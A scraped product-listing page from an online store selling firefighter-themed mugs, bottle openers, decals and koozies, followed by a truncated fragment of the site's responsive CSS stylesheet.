						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form68'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form155" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="155" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/chief-ceramic-coffee-mug-155.html"><img src="images/products/thumb_155_2016-04-10_19.53.56.jpg" alt="Chief Ceramic Coffee Mug" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/chief-ceramic-coffee-mug-155.html">Chief Ceramic Coffee Mug</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form155'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form157" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="157" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/rescue-ceramic-coffee-mug-157.html"><img src="images/products/thumb_157_2016-04-10_19.54.29.jpg" alt="Rescue Ceramic Coffee Mug" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/rescue-ceramic-coffee-mug-157.html">Rescue Ceramic Coffee Mug</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form157'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form13" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="13" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-13.html"><img src="images/products/thumb_13_large_13_1908343_801062859928581_4174381214776414432_n.jpg" alt="Chrome Halligan Bottle Opener" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-13.html">Chrome Halligan Bottle Opener</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$14.75</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$11.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form13'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form370" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="370" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/red-white-and-blue-halligan-bottle-opener-370.html"><img src="images/products/thumb_370_77851723915__CD9BF969-C520-4447-BFC2-67468FC03AFC.jpeg" alt="Red White &amp; Blue Halligan Bottle Opener" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/red-white-and-blue-halligan-bottle-opener-370.html">Red White &amp; Blue Halligan Bottle Opener</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$14.75</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$11.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form370'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form120" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="120" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/black-halligan-bottle-opener-120.html"><img src="images/products/thumb_120_2015-11-28_08.54.48.jpg" alt="Black Halligan Bottle Opener" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/black-halligan-bottle-opener-120.html">Black Halligan Bottle Opener</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$14.75</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$11.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form120'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form121" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="121" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/red-halligan-bottle-opener-121.html"><img src="images/products/thumb_121_2015-12-04_09.36.16.jpg" alt="Red Halligan Bottle Opener" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/red-halligan-bottle-opener-121.html">Red Halligan Bottle Opener</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$14.75</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$11.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form121'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form119" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="119" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/pike-axe-corkscrew-bottle-opener-119.html"><img src="images/products/thumb_119_corkscrew_axe.jpg" alt="Pike Axe Corkscrew Bottle Opener" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/pike-axe-corkscrew-bottle-opener-119.html">Pike Axe Corkscrew Bottle Opener</a></h3>
			<div class="star-price">
				<span class="price-left ">$14.50</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form119'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form148" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="148" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/thin-red-line-combo-pack-148.html"><img src="images/products/thumb_148_2016-03-19_15.58.43.jpg" alt="Thin Red Line Combo Pack" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/thin-red-line-combo-pack-148.html">Thin Red Line Combo Pack</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$14.50</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$7.25</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form148'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form27" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="27" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/now-thats-salty-combo-pack-closeout-27.html"><img src="images/products/thumb_27_2014-11-06_18.32.22.jpg" alt="Now Thats Salty Combo Pack-Closeout" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/now-thats-salty-combo-pack-closeout-27.html">Now Thats Salty Combo Pack-Closeout</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$12.95</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$7.50</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form27'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form89" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="89" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<div class="pro-type">
				<span>New</span>
			</div>
						<a href="https://www.gettinsaltyapparel.com/catalog/prints/gettin-salty-custom-firefighter-playing-cards-89.html"><img src="images/products/thumb_89_rsz_img_0116.jpg" alt="Gettin Salty Custom Firefighter Playing Cards" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/prints/gettin-salty-custom-firefighter-playing-cards-89.html">Gettin Salty Custom Firefighter Playing Cards</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$12.75</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$5.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form89'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form59" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="59" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/bunker-gear-style-koozie-59.html"><img src="images/products/thumb_59_coozie.png" alt="Bunker Gear Style Koozie" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies/bunker-gear-style-koozie-59.html">Bunker Gear Style Koozie</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$12.50</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$7.50</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form59'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form166" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="166" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/classic-salty-flag-combo-pack-166.html"><img src="images/products/thumb_166_2016-05-12_09.23.55.jpg" alt="Classic Salty Flag Combo Pack" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/classic-salty-flag-combo-pack-166.html">Classic Salty Flag Combo Pack</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$10.95</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$6.95</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form166'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form188" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="188" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-key-chain-188.html"><img src="images/products/thumb_188_halliganbottleopener.jpg" alt="Chrome Halligan Bottle Opener Key Chain" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers/chrome-halligan-bottle-opener-key-chain-188.html">Chrome Halligan Bottle Opener Key Chain</a></h3>
			<div class="star-price">
				<span class="price-left ">$8.95</span>
				
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form188'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form><form name="item_form315" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
<input type="hidden" name="product[id]" value="315" />
<input type="hidden" name="product[quantity]" value="1" />
<div class="col-md-4 col-lg-4 col-sm-6" style="margin-bottom: 20px;">
	<div class="single-product">
		<div class="product-img">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/gettin-salty-chief-decal-315.html"><img src="images/products/thumb_315_chief2.jpg" alt="Gettin Salty Chief Decal" /></a>
		</div>
		<div class="product-dsc">
			<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals/gettin-salty-chief-decal-315.html">Gettin Salty Chief Decal</a></h3>
			<div class="star-price">
				<span class="price-left  product_strikethru">$7.95</span>
				<!--// Start Hide Sale Price //-->
				&nbsp;&nbsp;<span>$4.75</span>
				<!--// End Hide Sale Price //-->
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form315'].submit();" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
	</div>
</div>
</form>
			</div>
		</div>
	</div>
</div>


<div class="pagination">
	<div class="links"> 
		
		<a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1?.html">&laquo; First</a>
		<a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-4?.html">&lt;</a>
		
		<span class=""><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-3.html" title="Page 3 of 8">3</a></span>
		
		<span class=""><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-4.html" title="Page 4 of 8">4</a></span>
		
		<span class="selected">5</span>
		
		<span class=""><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-6.html" title="Page 6 of 8">6</a></span>
		
		<span class=""><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-7.html" title="Page 7 of 8">7</a></span>
		
		<a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-6.html">&gt;</a>
		<a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-8.html">Last &raquo;</a>
		
	</div>
	<div class="results">Page 5 of 8</div>
</div>
<!--// End Hide Products //-->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</section>
						</div>

	<footer class="re-footer-section">
		<div class="footer-top section-padding-top">
			<div class="footer-dsc">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Contact Us</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-text">
									<ul>
																				<li>
											<i class="pe-7s-map-marker"></i>
											<p>Long Beach , NY</p>
										</li>
																														<li>
											<i class="pe-7s-call"></i>
											<p>516-226-3745</p>
										</li>
																																								<li>
											<i class="pe-7s-mail-open"></i>
											<p><a href="mailto:sales@gettinsaltyapparel.com" style="color: #fff;">sales@gettinsaltyapparel.com</a></p>
										</li>
																			</ul>
									<input type="submit" value="GS Podcast" onclick="javascript:window.open('https://podcasts.apple.com/us/podcast/gettin-salty-experience-podcast/id1497426893', '_blank');" style="margin-bottom: 15px;">
									<input type="submit" value="GS YouTube" onclick="javascript:window.open('https://www.youtube.com/gettinsaltyexperience', '_blank');">
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>Information</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/giving-back.html">Giving Back</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/privacy-policy.html">Privacy Policy</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/advanced-search.html">Advanced Search</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/catalog/site-map.html">Site Map</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4 col-md-3 margin-top">
							<div class="single-text res-text">
								<div class="footer-title">
									<h4>My Account</h4>
									<hr class="dubble-border"/>
								</div>
								<div class="footer-menu">
									<ul>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account">My Account</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=3">Order History</a></li>
										<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-xs-12 hidden-sm col-md-3 margin-top">
							<div class="single-text res-text">
	<div class="footer-title">
		<h4>Newsletter Signup</h4>
		<hr class="dubble-border"/>
	</div>
	<div class="footer-text">
		<p>Submit your e-mail address to receive free updates and promotions.</p>
		<form action="index.php" method="post" id="newsletterForm">
			<input type="text" name="news[email_address]" placeholder="Enter Email" />
			<input type="submit" value="Subscribe" onclick="javascript:this.form.submit();" />
		</form>
			
	</div>
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="social-media">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6">
							<div class="paypal social-icon">
								<ul>
									<li><a href="javascript:void(0);"><i class="fa fa-cc-visa"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-mastercard"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-paypal"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-discover"></i></a></li>									<li><a href="javascript:void(0);"><i class="fa fa-cc-amex"></i></a></li>								</ul>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6">
							<div class="social-icon">
								<ul class="floatright">
																																																														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 text-center">
						<p>Gettin Salty Apparel & Co. &copy;Copyright 2026 <a href="http://www.gettinsaltyapparel.com/">Gettin Salty Apparel & Co.</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	
	<script type="text/javascript" src="themes/tasnm_responsive/lib/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/lib/home.js"></script>
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/parallax.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/img-zoom/jquery.simpleLens.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.meanmenu.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.countdown.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/equal.height.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/sticky.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/plugins.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/main.js"></script>

	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/tabs.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/cloud_zoom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/custom.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery.dcjqaccordion.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/global.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/css/responsive.css
body_size: 14861
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    .right-header li {
        padding: 0 8px;
    }
    .mainmenu a {
        margin: 0 18px;
    }
    .banner-box.banner-box-re {
        margin-bottom: 29px;
    }
    .right-header li {
        padding: 0 5px;
    }
    .checkout-area .nav-tabs > li {
        margin-right: 154px;
    }
    .checkout-area ul.nav.nav-tabs::after {
        width: 82%;
    }
    .tb-login-form .tb-social-login > a {
        min-width: 130px;
        padding: 12px 17px;
    }  
    .shop-all-tab .shop5 select, .shop6 select {
        padding: 0 12px;
    } 
    .tb-image > img {
        width: 100%;
    }
    .f-fix {
        margin-top: 0;
        padding-bottom: 14px;
    }   
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 19%;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 61%;
    }       

}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .mobile-menu-area {
        display: block;
    }
    .mainmenu.clearfix {
        display: none;
    }
    li.hd-none {
        display: none;
    }
    .left-header li:first-child {
        border-right: inherit;
    }
    .right-header li {
        padding: 0 7px;
    }
    .banner-box h2 {
        font-size: 18px;
        padding-top: 14%;
    }
    .banner-box p {
        font-size: 14px;
    }
    .banner-box.banner-box-re {
        margin-bottom: 22px;
    }  
    .tb-login-form.res {
        margin-top: 40px;
    }
    h2.title6 {
        font-size: 39px;
    } 
    p.title0 {
        font-size: 15px;
    } 
